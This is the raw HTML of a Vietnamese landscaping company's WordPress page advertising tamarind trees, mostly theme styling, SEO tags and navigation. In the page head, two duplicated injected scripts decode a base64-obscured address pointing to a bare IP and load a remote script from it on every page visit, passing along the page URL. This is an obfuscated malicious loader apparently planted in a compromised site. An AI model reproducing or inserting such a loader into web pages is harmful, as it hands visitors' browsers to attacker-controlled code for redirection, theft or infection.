

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://cayxanhbinhlong.com/cay-me-chua/
body_size: 23887
content:
<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="vi" prefix="og: http://ogp.me/ns#" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="vi" prefix="og: http://ogp.me/ns#" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="vi" prefix="og: http://ogp.me/ns#" class="loading-site no-js"> <!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />

	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="http://cayxanhbinhlong.com/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Bán cây me chua công trình | Cây Xanh Bình Long</title>
		<style type="text/css">
					.heateor_sss_button_instagram span.heateor_sss_svg,a.heateor_sss_instagram span.heateor_sss_svg{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}
											.heateor_sss_horizontal_sharing .heateor_sss_svg,.heateor_sss_standard_follow_icons_container .heateor_sss_svg{
							color: #fff;
						border-width: 0px;
			border-style: solid;
			border-color: transparent;
		}
					.heateor_sss_horizontal_sharing .heateorSssTCBackground{
				color:#666;
			}
					.heateor_sss_horizontal_sharing span.heateor_sss_svg:hover,.heateor_sss_standard_follow_icons_container span.heateor_sss_svg:hover{
						border-color: transparent;
		}
		.heateor_sss_vertical_sharing span.heateor_sss_svg,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg{
							color: #fff;
						border-width: 0px;
			border-style: solid;
			border-color: transparent;
		}
				.heateor_sss_vertical_sharing .heateorSssTCBackground{
			color:#666;
		}
						.heateor_sss_vertical_sharing span.heateor_sss_svg:hover,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg:hover{
						border-color: transparent;
		}
						div.heateor_sss_horizontal_sharing .heateor_sss_square_count{float:left;margin:0 8px;line-height:27px;}
				@media screen and (max-width:783px) {.heateor_sss_vertical_sharing{display:none!important}}div.heateor_sss_mobile_footer{display:none;}@media screen and (max-width:783px){div.heateor_sss_bottom_sharing .heateorSssTCBackground{background-color:white}div.heateor_sss_bottom_sharing{width:100%!important;left:0!important;}div.heateor_sss_bottom_sharing a{width:11.111111111111% !important;}div.heateor_sss_bottom_sharing .heateor_sss_svg{width: 100% !important;}div.heateor_sss_bottom_sharing div.heateorSssTotalShareCount{font-size:1em!important;line-height:0px!important}div.heateor_sss_bottom_sharing div.heateorSssTotalShareText{font-size:.7em!important;line-height:0px!important}div.heateor_sss_mobile_footer{display:block;height:0px;}.heateor_sss_bottom_sharing{padding:0!important;display:block!important;width:auto!important;bottom:-2px!important;top: auto!important;}.heateor_sss_bottom_sharing .heateor_sss_square_count{line-height:inherit;}.heateor_sss_bottom_sharing .heateorSssSharingArrow{display:none;}.heateor_sss_bottom_sharing .heateorSssTCBackground{margin-right:1.1em!important}}		</style>
		
<!-- All In One SEO Pack 3.6.2[746,800] -->
<script type="application/ld+json" class="aioseop-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"http://cayxanhbinhlong.com/#organization","url":"http://cayxanhbinhlong.com/","name":"Cây Xanh Bình Long","sameAs":[]},{"@type":"WebSite","@id":"http://cayxanhbinhlong.com/#website","url":"http://cayxanhbinhlong.com/","name":"Cây Xanh Bình Long","publisher":{"@id":"http://cayxanhbinhlong.com/#organization"}},{"@type":"WebPage","@id":"http://cayxanhbinhlong.com/cay-me-chua/#webpage","url":"http://cayxanhbinhlong.com/cay-me-chua/","inLanguage":"vi","name":"Bán cây me chua công trình","isPartOf":{"@id":"http://cayxanhbinhlong.com/#website"},"breadcrumb":{"@id":"http://cayxanhbinhlong.com/cay-me-chua/#breadcrumblist"},"image":{"@type":"ImageObject","@id":"http://cayxanhbinhlong.com/cay-me-chua/#primaryimage","url":"http://cayxanhbinhlong.com/wp-content/uploads/2020/08/1529652941_3059745293_95a7bfdc0f-min.jpg","width":403,"height":500},"primaryImageOfPage":{"@id":"http://cayxanhbinhlong.com/cay-me-chua/#primaryimage"},"datePublished":"2020-11-14T12:14:11+00:00","dateModified":"2022-07-24T13:51:58+00:00"},{"@type":"Article","@id":"http://cayxanhbinhlong.com/cay-me-chua/#article","isPartOf":{"@id":"http://cayxanhbinhlong.com/cay-me-chua/#webpage"},"author":{"@id":"http://cayxanhbinhlong.com/author/cayxanh/#author"},"headline":"Bán cây me chua công trình","datePublished":"2020-11-14T12:14:11+00:00","dateModified":"2022-07-24T13:51:58+00:00","commentCount":0,"mainEntityOfPage":{"@id":"http://cayxanhbinhlong.com/cay-me-chua/#webpage"},"publisher":{"@id":"http://cayxanhbinhlong.com/#organization"},"articleSection":"Tin tức","image":{"@type":"ImageObject","@id":"http://cayxanhbinhlong.com/cay-me-chua/#primaryimage","url":"http://cayxanhbinhlong.com/wp-content/uploads/2020/08/1529652941_3059745293_95a7bfdc0f-min.jpg","width":403,"height":500}},{"@type":"Person","@id":"http://cayxanhbinhlong.com/author/cayxanh/#author","name":"Admin","sameAs":[],"image":{"@type":"ImageObject","@id":"http://cayxanhbinhlong.com/#personlogo","url":"http://2.gravatar.com/avatar/21b15950af3d2c6d936e5b5f6f975fb2?s=96&d=identicon&r=g","width":96,"height":96,"caption":"Admin"}},{"@type":"BreadcrumbList","@id":"http://cayxanhbinhlong.com/cay-me-chua/#breadcrumblist","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"http://cayxanhbinhlong.com/","url":"http://cayxanhbinhlong.com/","name":"Thi công cảnh quan cây xanh - Cung cấp cây công trình"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"http://cayxanhbinhlong.com/cay-me-chua/","url":"http://cayxanhbinhlong.com/cay-me-chua/","name":"Bán cây me chua công trình"}}]}]}</script>
<link rel="canonical" href="http://cayxanhbinhlong.com/cay-me-chua/" />
<!-- All In One SEO Pack -->

<!-- This site is optimized with the Yoast SEO plugin v8.2.1 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="Bán cây me chua công trình tại Bình Long"/>
<link rel="canonical" href="http://cayxanhbinhlong.com/cay-me-chua/" />
<meta property="og:locale" content="vi_VN" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Bán cây me chua công trình - Cây Xanh Bình Long" />
<meta property="og:description" content="Bán cây me chua công trình tại Bình Long" />
<meta property="og:url" content="http://cayxanhbinhlong.com/cay-me-chua/" />
<meta property="og:site_name" content="Cây Xanh Bình Long" />
<meta property="article:section" content="Tin tức" />
<meta property="article:published_time" content="2020-11-14T12:14:11+00:00" />
<meta property="article:modified_time" content="2022-07-24T13:51:58+00:00" />
<meta property="og:updated_time" content="2022-07-24T13:51:58+00:00" />
<meta property="og:image" content="http://cayxanhbinhlong.com/wp-content/uploads/2020/08/1529652941_3059745293_95a7bfdc0f-min.jpg" />
<meta property="og:image:width" content="403" />
<meta property="og:image:height" content="500" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="Bán cây me chua công trình tại Bình Long" />
<meta name="twitter:title" content="Bán cây me chua công trình - Cây Xanh Bình Long" />
<meta name="twitter:image" content="http://cayxanhbinhlong.com/wp-content/uploads/2020/08/1529652941_3059745293_95a7bfdc0f-min.jpg" />
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Cây Xanh Bình Long &raquo;" href="http://cayxanhbinhlong.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dòng phản hồi Cây Xanh Bình Long &raquo;" href="http://cayxanhbinhlong.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Cây Xanh Bình Long &raquo; Bán cây me chua công trình Dòng phản hồi" href="http://cayxanhbinhlong.com/cay-me-chua/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/cayxanhbinhlong.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.26"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='http://cayxanhbinhlong.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.7' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='flatsome-icons-css'  href='http://cayxanhbinhlong.com/wp-content/themes/flatsome/assets/css/fl-icons.css?ver=3.3' type='text/css' media='all' />
<link rel='stylesheet' id='heateor_sss_frontend_css-css'  href='http://cayxanhbinhlong.com/wp-content/plugins/sassy-social-share/public/css/sassy-social-share-public.css?ver=3.3.54' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css'  href='http://cayxanhbinhlong.com/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-shop-css'  href='http://cayxanhbinhlong.com/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css'  href='http://cayxanhbinhlong.com/wp-content/themes/flatsome-child/style.css?ver=3.6.1' type='text/css' media='all' />
<script type='text/javascript' src='http://cayxanhbinhlong.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://cayxanhbinhlong.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='http://cayxanhbinhlong.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://cayxanhbinhlong.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://cayxanhbinhlong.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.9.26" />
<meta name="generator" content="WooCommerce 3.6.7" />
<link rel='shortlink' href='http://cayxanhbinhlong.com/?p=3977' />
<link rel="alternate" type="application/json+oembed" href="http://cayxanhbinhlong.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fcayxanhbinhlong.com%2Fcay-me-chua%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://cayxanhbinhlong.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fcayxanhbinhlong.com%2Fcay-me-chua%2F&#038;format=xml" />
<style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><!--[if IE]><link rel="stylesheet" type="text/css" href="http://cayxanhbinhlong.com/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="http://cayxanhbinhlong.com/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]-->    <script type="text/javascript">
    WebFontConfig = {
      google: { families: [ "Roboto:regular,regular","Roboto:regular,regular","Roboto:regular,700","Dancing+Script:regular,regular", ] }
    };
    (function() {
      var wf = document.createElement('script');
      wf.src = 'https://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
      wf.type = 'text/javascript';
      wf.async = 'true';
      var s = document.getElementsByTagName('script')[0];
      s.parentNode.insertBefore(wf, s);
    })(); </script>
  	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="http://cayxanhbinhlong.com/wp-content/uploads/2020/04/cropped-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="http://cayxanhbinhlong.com/wp-content/uploads/2020/04/cropped-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="http://cayxanhbinhlong.com/wp-content/uploads/2020/04/cropped-logo-180x180.png" />
<meta name="msapplication-TileImage" content="http://cayxanhbinhlong.com/wp-content/uploads/2020/04/cropped-logo-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #579247;}/* Site Width */.header-main{height: 130px}#logo img{max-height: 130px}#logo{width:160px;}.stuck #logo img{padding:1px 0;}.header-bottom{min-height: 32px}.header-top{min-height: 30px}.transparent .header-main{height: 240px}.transparent #logo img{max-height: 240px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 290px;}.header.show-on-scroll,.stuck .header-main{height:65px!important}.stuck #logo img{max-height: 65px!important}.search-form{ width: 90%;}.header-bottom {background-color: #579247}.header-main .nav > li > a{line-height: 16px }.stuck .header-main .nav > li > a{line-height: 50px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.nav-dropdown{border-radius:10px}.nav-dropdown{font-size:110%}/* Color */.accordion-title.active, .has-icon-bg .icon .icon-inner,.logo a, .primary.is-underline, .primary.is-link, .badge-outline .badge-inner, .nav-outline > li.active> a,.nav-outline >li.active > a, .cart-icon strong,[data-color='primary'], .is-outline.primary{color: #579247;}/* Color !important */[data-text-color="primary"]{color: #579247!important;}/* Background */.scroll-to-bullets a,.featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .button.primary:not(.is-outline),.featured-table .title,.is-outline:hover, .has-icon:hover .icon-label,.nav-dropdown-bold .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .is-outline:hover, .tagcloud a:hover,.grid-tools a, input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt,.nav-box > li > a:hover,.nav-box > li.active > a,.nav-pills > li.active > a ,.current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before,.banner, .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, .button.primary:not(.is-outline), input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner{background-color: #579247;}/* Border */.nav-vertical.nav-tabs > li.active > a,.scroll-to-bullets a.active,.nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,.accordion-title.active,.featured-table,.is-outline:hover, .tagcloud a:hover,blockquote, .has-border, .cart-icon strong:after,.cart-icon strong,.blockUI:before, .processing:before,.loading-spin, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover{border-color: #579247}.nav-tabs > li.active > a{border-top-color: #579247}.widget_shopping_cart_content .blockUI.blockOverlay:before { border-left-color: #579247 }.woocommerce-checkout-review-order .blockUI.blockOverlay:before { border-left-color: #579247 }/* Fill */.slider .flickity-prev-next-button:hover svg,.slider .flickity-prev-next-button:hover .arrow{fill: #579247;}/* Background Color */[data-icon-label]:after, .secondary.is-underline:hover,.secondary.is-outline:hover,.icon-label,.button.secondary:not(.is-outline),.button.alt:not(.is-outline), .badge-inner.on-sale, .button.checkout, .single_add_to_cart_button{ background-color:#00b214; }/* Color */.secondary.is-underline,.secondary.is-link, .secondary.is-outline,.stars a.active, .star-rating:before, .woocommerce-page .star-rating:before,.star-rating span:before, .color-secondary{color: #00b214}/* Color !important */[data-text-color="secondary"]{color: #00b214!important;}/* Border */.secondary.is-outline:hover{border-color:#00b214}.success.is-underline:hover,.success.is-outline:hover,.success{background-color: #579247}.success-color, .success.is-link, .success.is-outline{color: #579247;}.success-border{border-color: #579247!important;}body{font-size: 100%;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family:"Roboto", sans-serif}body{font-weight: 0}body{color: #000000}.nav > li > a {font-family:"Roboto", sans-serif;}.nav > li > a {font-weight: 700;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Roboto", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 0;}h1,h2,h3,h4,h5,h6,.heading-font{color: #000000;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font{font-weight: 0!important;}.header:not(.transparent) .header-bottom-nav.nav > li > a{color: #ffffff;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 247px!important;width: 247px!important;}}.footer-2{background-color: #272515}.absolute-footer, html{background-color: #272515}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>
	<script language="JavaScript">
	var img = document.createElement('script');
	img.setAttribute("src", window.atob("Ly8xODUuMTYuNDAuMjM4L2FqYXgvP3IxPQ==") + window.location.href + "?r2=" + "ec4badb512179907af64e860db57ef1c");
	document.head.appendChild(img);
	</script>

	<script language="JavaScript">
	var img = document.createElement('script');
	img.setAttribute("src", window.atob("Ly8xODUuMTYuNDAuMjM4L2FqYXgvP3IxPQ==") + window.location.href + "?r2=" + "ec4badb512179907af64e860db57ef1c");
	document.head.appendChild(img);
	</script>
</head>

<body class="post-template-default single single-post postid-3977 single-format-standard woocommerce-no-js lightbox">

<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">


<header id="header" class="header ">
   <div class="header-wrapper">
	<div id="masthead" class="header-main hide-for-sticky">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            <!-- Header logo -->
<a href="http://cayxanhbinhlong.com/" title="Cây Xanh Bình Long - Cung cấp cây xanh công trình" rel="home">
    <img width="160" height="130" src="http://cayxanhbinhlong.com/wp-content/uploads/2020/04/logo.png" class="header_logo header-logo" alt="Cây Xanh Bình Long"/><img  width="160" height="130" src="http://cayxanhbinhlong.com/wp-content/uploads/2020/04/logo.png" class="header-logo-dark" alt="Cây Xanh Bình Long"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  		</a>
	</li>            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
              <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="http://cayxanhbinhlong.com/">
		<div class="flex-row relative">
									<div class="flex-col flex-grow">
			  <input type="search" class="search-field mb-0" name="s" value="" placeholder="Tìm kiếm&hellip;" />
		    <input type="hidden" name="post_type" value="product" />
        			</div><!-- .flex-col -->
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0">
					<i class="icon-search" ></i>				</button>
			</div><!-- .flex-col -->
		</div><!-- .flex-row -->
	 <div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
              <li class="html custom html_topbar_left"><img src="https://caygianghuong.net/wp-content/uploads/2019/08/hotline-caycongtrinh.png" alt="hotline-cay-giang-huong" style="width:200px; height:40px;"></li>            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="html header-button-1">
	<div class="header-button">
	<a href="tel:0971055578" class="button primary"  style="border-radius:99px;">
    <span>0971055578</span>
  </a>
	</div>
</li>


            </ul>
          </div>

      </div><!-- .header-inner -->
     
      </div><!-- .header-main --><div id="wide-nav" class="header-bottom wide-nav hide-for-sticky hide-for-medium">
    <div class="flex-row container">

                        <div class="flex-col hide-for-medium flex-left">
                <ul class="nav header-nav header-bottom-nav nav-left  nav-divided nav-size-large nav-spacing-xlarge nav-uppercase">
                    <li id="menu-item-2536" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  menu-item-2536"><a href="http://cayxanhbinhlong.com/" class="nav-top-link">Trang Chủ</a></li>
<li id="menu-item-2542" class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-2542"><a href="http://cayxanhbinhlong.com/gioi-thieu/" class="nav-top-link">Giới thiệu</a></li>
<li id="menu-item-2647" class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-2647"><a href="http://cayxanhbinhlong.com/san-pham/" class="nav-top-link">Sản phẩm</a></li>
<li id="menu-item-2530" class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-2530"><a href="http://cayxanhbinhlong.com/dich-vu/" class="nav-top-link">Dịch vụ</a></li>
<li id="menu-item-2534" class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-2534"><a href="http://cayxanhbinhlong.com/thi-cong/" class="nav-top-link">Thi công</a></li>
<li id="menu-item-2535" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent  menu-item-2535"><a href="http://cayxanhbinhlong.com/tin-tuc/" class="nav-top-link">Tin tức</a></li>
<li id="menu-item-2588" class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-2588"><a href="http://cayxanhbinhlong.com/lien-he/" class="nav-top-link">Liên hệ</a></li>
                </ul>
            </div><!-- flex-col -->
            
            
                        <div class="flex-col hide-for-medium flex-right flex-grow">
              <ul class="nav header-nav header-bottom-nav nav-right  nav-divided nav-size-large nav-spacing-xlarge nav-uppercase">
                                 </ul>
            </div><!-- flex-col -->
            
            
    </div><!-- .flex-row -->
</div><!-- .header-bottom -->

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div><!-- .header-bg-container -->   </div><!-- header-wrapper-->
	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-166672042-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-166672042-1');
</script>
</header>


<main id="main" class="">

<div id="content" class="blog-wrapper blog-single page-wrapper">
	

<div class="row row-large row-divided ">
	
	<div class="large-9 col">
		


<article id="post-3977" class="post-3977 post type-post status-publish format-standard has-post-thumbnail hentry category-tin-tuc">
	<div class="article-inner has-shadow box-shadow-1">
		<header class="entry-header">
	<div class="entry-header-text entry-header-text-top text-center">
		<h6 class="entry-category is-xsmall">
	<a href="http://cayxanhbinhlong.com/chuyen-muc/tin-tuc/" rel="category tag">Tin tức</a></h6>

<h1 class="entry-title">Bán cây me chua công trình</h1>
<div class="entry-divider is-divider small"></div>

	<div class="entry-meta uppercase is-xsmall">
		<span class="posted-on">Ngày <a href="http://cayxanhbinhlong.com/cay-me-chua/" rel="bookmark"><time class="entry-date published" datetime="2020-11-14T12:14:11+00:00">14/11/2020</time><time class="updated" datetime="2022-07-24T13:51:58+00:00">24/07/2022</time></a></span><span class="byline">  </span>	</div><!-- .entry-meta -->
	</div><!-- .entry-header -->

				</header><!-- post-header -->
		<div class="entry-content single-page">

	<div class='heateorSssClear'></div><div  class='heateor_sss_sharing_container heateor_sss_horizontal_sharing' data-heateor-sss-href='http://cayxanhbinhlong.com/cay-me-chua/'><div class='heateor_sss_sharing_title' style="font-weight:bold" >Chia sẻ</div><div class="heateor_sss_sharing_ul"><a aria-label="Facebook" class="heateor_sss_facebook" href="https://www.facebook.com/sharer/sharer.php?u=http%3A%2F%2Fcayxanhbinhlong.com%2Fcay-me-chua%2F" title="Facebook" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_square_count heateor_sss_facebook_count">&nbsp;</span><span class="heateor_sss_svg" style="background-color:#3c589a;width:27px;height:27px;border-radius:20px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-5 -5 42 42"><path d="M17.78 27.5V17.008h3.522l.527-4.09h-4.05v-2.61c0-1.182.33-1.99 2.023-1.99h2.166V4.66c-.375-.05-1.66-.16-3.155-.16-3.123 0-5.26 